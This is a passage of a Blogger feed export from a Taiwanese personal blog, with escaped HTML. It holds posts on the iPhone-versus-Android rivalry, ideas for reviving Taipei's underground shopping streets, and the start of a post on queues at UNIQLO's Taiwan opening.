style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E而我相信，隨著技術的進步，智慧型手機的價格將不會那麼高不可攀，我當年第一支手機螢幕是單色螢幕、不能上網，就要了我\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E$18,000\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E。現在\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E$18,000\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E的手機已經比那個時候進步不只百倍了吧。而當智慧型手機已經是每個人都買得起的時候，生活和手機的融合，像是我前面舉的例子\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E—\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E拍照、錄影，甚至聽音樂、玩遊戲\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E…\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E都將會是每個人對手機的基本要求，越直覺越方便可以做好那些事的手機，就是每個人要的。而以目前的情況看來，我覺得\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EiPhone\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E提供的使用經驗，\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EAndroid\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E還遠遠不及。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E你說\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EAndroid\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E可以迎頭趕上？我想光是版本不統一加上每家廠商可能又做了些自己的介面設計等這些麻煩事，就會拖慢了〝迎頭趕上〞的速度。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E所以，我還是看好\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EiPhone\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E，連我這個曾經把\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003ENokia\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E在某段時期所出的每一個型號都買過一支，換手機比換季還快，同事們眼中的手機狂在用了\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EiPhone\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E之後，都甘心被它收服忠心不二，覺得我可能一輩子就用\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EiPhone\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E到底了。要超越這種經驗難度是很高的，\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EAndroid\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E加油了（雖然我還是不看好啦）。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E \u003C\/p\u003E\u003C!--social sharing start--\u003E\u003C!--Social sharing end--\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.bestguy.tw\/feeds\/8972564790895105984\/comments\/default","title":"張貼留言"},{"rel":"replies","type":"text/html","href":"http:\/\/www.bestguy.tw\/2011\/01\/iphoneandroid.html#comment-form","title":"4 個意見"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6861383663314379879\/posts\/default\/8972564790895105984"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6861383663314379879\/posts\/default\/8972564790895105984"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.bestguy.tw\/2011\/01\/iphoneandroid.html","title":"我看iPhone與Android之爭"}],"author":[{"name":{"$t":"老查"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04039600193243320000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMmFu_vCgW2yaLD2UMdIdbeDUp0acnqGoQ-Dc_M4sUVQYdsoo0sFbPx2QnNIF5Z2pCMi4RjeLUiWFBdYyhNjaVsymXvwDdPAt79A3jJNcdGkYoQPxRtAUA1aCcbYC7dyf1qCpHFV0Tf-s8\/s72-c\/5hoZFjqswnrfBho.zaEPtA.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-6861383663314379879.post-5828357557766916734"},"published":{"$t":"2010-10-10T19:01:00.000+08:00"},"updated":{"$t":"2013-08-31T00:49:01.757+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bestguy異想異見"}],"title":{"type":"text","$t":"[胡思亂想] 幫台北市地下街想想點子"},"content":{"type":"html","$t":"\u003Cp align=\"center\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTaejhL_qZFY2Lt9ulhfAnSXuPCaloMSbMnLBFshU49eBf_6ciQC5ldpuxhVOcE7ByI4_1Rs31g1ZYGJ3xNlj4IFngJHPJKX83j3v7sTKc5sMloDYLDN1oW7Bes4w0c3ItSyDX3Ha6kAIK\/s1600\/E31uHg815LrkJlGSPKhsfA.jpg\"\u003E\u003C\/p\u003E\u003Cp\u003E \u003C\/p\u003E\u003Cp\u003E \u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E也許是我去日本的經驗不多，觀察機會有限，我常常有一個疑惑，為什麼「地下街」在日本似乎是行得通的一種「街道購物」形式，像是東京和大阪我都逛過地下街，也有蠻多有意思的店家。但是到了台北，不論是火車站周邊地下街，或是東區地下街，雖然也發展出一些小特色，但似乎比起地上的部份，不管是進駐的店家種類或素質或是熱絡度，都遜色不少。\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/p\u003E \u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003E \u003C\/font\u003E\u003C\/span\u003E\u003C\/p\u003E \u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E其實在地下街逛，夏天有冷氣，冬天不怕寒風，且沒有騎樓雜物堆置高低段差難行的問題，也沒有人車爭道的困擾，照講應該比在平面街道好逛才是，所以長久以來這件事總是讓我不解。\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/p\u003E \u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003E \u003C\/font\u003E\u003C\/span\u003E\u003C\/p\u003E \u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E因為沒有在地下街設店的經驗，我不確定是因為租金太貴還是因為預期生意不佳所以缺乏知名店家問津（但是我猜想如果以我看到的這些店家都還可以撐的下去，照講應該不是店租貴的問題，且理應平面街道的租金更貴）。也不敢斷言是否為經營單位的問題，但是每次走過總是會稍微想一下「到底怎麼樣才可以把地下街做起來？」（是說這關我什麼事啊\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6We1Q7z8SCvEgR9oMc43eeXDgEhFQtquqIsTiskWlc8i4H7SbQTGQUJm1JPusIF71rXNR2NBlQtOVNBUwilfOSSbhL68w7XTMYneRrirOhmz1a0PyLCLXEyFr8AxvYDLbYdam2gszsqpG\/s1600\/9.gif\"\u003E）。今天碰巧又從忠孝復興走地下街往忠孝敦化去，照例也是人不太多，想了想突然有兩個異想天開的點子\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003E—\u003C\/font\u003E\u003C\/span\u003E\u003C\/p\u003E \u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003E \u003C\/font\u003E\u003C\/span\u003E\u003C\/p\u003E \u003Cp style=\"MARGIN:0cm 0cm 0pt 18pt;\" class=\"MsoListParagraph\"\u003E\u003Cstrong\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003E--\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E在地下街中央設置電動步道\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/p\u003E \u003Cp style=\"MARGIN:0cm 0cm 0pt 18pt;\" class=\"MsoListParagraph\"\u003E\u003Cstrong\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003E--\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E開放地下街的部份段落給攤販（非飲食類）申請\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E \u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003E \u003C\/font\u003E\u003C\/span\u003E\u003C\/p\u003E \u003Cp style=\"TEXT-INDENT:-18pt;MARGIN:0cm 0cm 0pt 18pt;\" class=\"MsoListParagraph\"\u003E\u003Cstrong\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cspan style=\"\"\u003E\u003Cfont face=\"Calibri\"\u003E1.\u003C\/font\u003E\u003Cspan style=\"FONT:7pt 'Times New Roman';\"\u003E       \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E在地下街設置電動步道\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"TEXT-INDENT:-18pt;MARGIN:0cm 0cm 0pt 18pt;\" class=\"MsoListParagraph\"\u003E\u003Cstrong\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/strong\u003E  \u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt 18pt;\" class=\"MsoListParagraph\"\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E你可能會說〝都已經沒什麼人逛了，還設電動步道，那人不是更快走過店家更難做生意？〞其實電動步道不會從頭連到尾，中間的缺口是可以走出來逛逛的。而因為有設置電動步道，可以先養成民眾〝走地下街比較省力又快〞的印象與習慣，而當他走下來之後，也許在中間的段落看到吸引自己的商店或促銷，可能就會逛一逛，替店家增添一些人潮與機會。\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt 18pt;\" class=\"MsoListParagraph\"\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003C\/span\u003E  \u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt 18pt;\" class=\"MsoListParagraph\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003Cstrong\u003E \u003C\/strong\u003E\u003C\/font\u003E\u003C\/span\u003E\u003C\/p\u003E \u003Cp style=\"TEXT-INDENT:-18pt;MARGIN:0cm 0cm 0pt 18pt;\" class=\"MsoListParagraph\"\u003E\u003Cstrong\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cspan style=\"\"\u003E\u003Cfont face=\"Calibri\"\u003E2.\u003C\/font\u003E\u003Cspan style=\"FONT:7pt 'Times New Roman';\"\u003E       \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E開放地下街的部份段落給攤販（非飲食類）申請\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"TEXT-INDENT:-18pt;MARGIN:0cm 0cm 0pt 18pt;\" class=\"MsoListParagraph\"\u003E\u003Cstrong\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003C\/span\u003E  \u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt 18pt;\" class=\"MsoListParagraph\"\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E有在晚上到東區逛的人應該對於忠孝東路四段或是誠品敦南門口的各色攤販印象深刻，相信也是不少人挖寶撿便宜常去的地方，假如在地下街的部份廣場段落設置地攤區，以合理的固定日租的方式或是要求設攤者必須做商業登記為小規模營業人繳核定的營業稅，一來讓有心好好做生意的人有個〝從街頭起家〞的機會，二來對於合法納稅的商家也才公平。相信擺攤的人計算過跑警察造成的生意中斷，以及被抓到的罰款，加上不需要日曬雨淋夏熱冬寒，還是會覺得是個可行的嘗試。而如果真的經營出特色來，會變成台北市另一個觀光特色也說不定。\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/p\u003E \u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003E \u003C\/font\u003E\u003C\/span\u003E\u003C\/p\u003E \u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E以上當然只能算是一個路人的胡思亂想，不過當做是一個思考的訓練也是不錯，或者看倌們如果有更好的點子，不妨也可以提出來分享一下\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFWBO46rEk_0TQ2VgmtOK-10z0jFoOIWu7m_S5l6wgrcwV1Jypc1GVTlgtf7B3iHotQm9X_Lr8PN95Es28RHRoUCzTjiGibNHT0SE0V9GeatqOzNtm7xVACK9ohaBK9Hg05oWGxNCsl8xS\/s1600\/1.gif\"\u003E。\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003C\/span\u003E  \u003C\/p\u003E\u003Cp align=\"center\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxMQl-ZxRSCTm_VoVUlzaAsICnpNHFd_IulfzimCiMduT5P4XplNMhOXw0FyURpbi80inEFCt64tBmXydMETqz8WBByg_m1DaeKZmKoRXoOufq2jxLnxPM_OAgLu4sT6_jdLz0iQErBrRd\/s1600\/2vUgLpqMBuO3fT9fDT1vDw.jpg\"\u003E\u003C\/p\u003E\u003Cp align=\"center\"\u003E \u003C\/p\u003E\u003Cp align=\"center\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIHg31lWJcLticlQRUWSvkGk-WUiDk_SO1v1evJAmpBT1UiKMHr8CinMPZSVsS9EtYj0VqYd0RU-Po-YSWjyxUThkDhKYPyi-CSggZtN4_zqMYMAb4z9v0vNt3sBTPhn5LM381zgGPnt5u\/s1600\/dq9cc95Kjo1SHojP0UJCBQ.jpg\"\u003E\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C!--social sharing start--\u003E\u003C!--Social sharing end--\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.bestguy.tw\/feeds\/5828357557766916734\/comments\/default","title":"張貼留言"},{"rel":"replies","type":"text/html","href":"http:\/\/www.bestguy.tw\/2010\/10\/blog-post_10.html#comment-form","title":"5 個意見"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6861383663314379879\/posts\/default\/5828357557766916734"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6861383663314379879\/posts\/default\/5828357557766916734"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.bestguy.tw\/2010\/10\/blog-post_10.html","title":"[胡思亂想] 幫台北市地下街想想點子"}],"author":[{"name":{"$t":"老查"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04039600193243320000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTaejhL_qZFY2Lt9ulhfAnSXuPCaloMSbMnLBFshU49eBf_6ciQC5ldpuxhVOcE7ByI4_1Rs31g1ZYGJ3xNlj4IFngJHPJKX83j3v7sTKc5sMloDYLDN1oW7Bes4w0c3ItSyDX3Ha6kAIK\/s72-c\/E31uHg815LrkJlGSPKhsfA.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-6861383663314379879.post-89175571315949163"},"published":{"$t":"2010-10-09T20:14:00.000+08:00"},"updated":{"$t":"2013-08-31T00:49:01.742+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bestguy異想異見"}],"title":{"type":"text","$t":"不只因為限量或特價--從社群心理解讀 UNIQLO 開幕的排隊現象"},"content":{"type":"html","$t":"\u003Cp align=\"center\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeiLtzk_BaKTAWpJbEf4_84eG8E2IYIOtMIi-W8ZhPq3t9fqel65m_ZBq6c_OOQ1I5nKKYLPINJs3_J0bYK5LX6qtvw57OzZh6XjYhVOLNTBtIuV2uWkFKtLiDq35Lnp0kSowJj0r1Ib4x\/s1600\/7eQHbgTkQ0A.IeOppIP8Tg.jpg\"\u003E\u003C\/p\u003E\u003Cp\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E這兩天看新聞，應該都會留意到日本服飾連鎖品牌\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003Ca href=\"http:\/\/www.uniqlo.com\/tw\/\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EUniqlo \u003C\/font\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E登陸台灣，在台北阪急百貨開了第一家門市。根據新聞報導，有近萬人為了開幕紀念提袋及部分商品五折的特惠價，前往排隊消費，造成周邊人龍奇觀，連日本媒體也大幅度報導。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E我想稍微了解\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EUniqlo\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E的產品的朋友應該都會同意，\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003Ca href=\"http:\/\/www.uniqlo.com\/tw\/\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EUniqlo \u003C\/font\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E走的算是優質平價（以日本的消費水平而言）路線，經典款式百搭設計，不過在品牌經營以及話題營造（例如一些跨領域合作的特殊\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003ET\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E恤等）上有其獨到之處，但如果平心而論，與佐丹奴或其他連鎖服飾品牌來說，檔次不會超出太多。所以也有人對此現象嘖嘖稱奇，沒想到日本的國民品牌跨海到了台灣竟然成了潮牌。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E當然，也有不少人從當年的蛋塔、北海道巨蛋牛奶麵包、\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EMister Donuts \u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E的排隊現象，探討台灣人喜歡一窩蜂排隊的現象。而從社群心理的角度來看，我覺得這是一種創造「共同體驗與話題」的心理所產生的效應。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E先看看下面這張照片，是去年快閃紀念\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EMichael Jackson \u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E活動在國父紀念館的〝盛況〞（照片沒拍到的範圍，應該還有一倍左右的人群）\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\" align=\"center\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbPdBdF2llQXAiP3RyPrXmoqWE8-sGY-Hl4Z4QK_wJJ2dbZWuaq6AGPxvZosWFH3Zw3Qrb-_q_CWcKw7piP8jNmjNBEgFW8D0sGxGjrmBk0F7vTA8FCDnavxDB_QKOwl5k-MAKziEFFBXN\/s1600\/nrhO2aJm77eKg0s4w4hpnw.jpg\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" 